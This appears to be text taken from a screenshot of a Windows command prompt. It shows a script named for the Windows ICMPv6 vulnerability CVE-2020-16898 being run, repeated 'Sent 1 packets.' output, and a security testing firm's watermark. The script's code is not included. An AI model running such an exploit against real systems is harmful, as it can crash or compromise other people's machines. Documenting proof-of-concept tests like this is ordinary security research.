 命令提示符
D:\>python3 CVE-2020-16898.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
雷神众测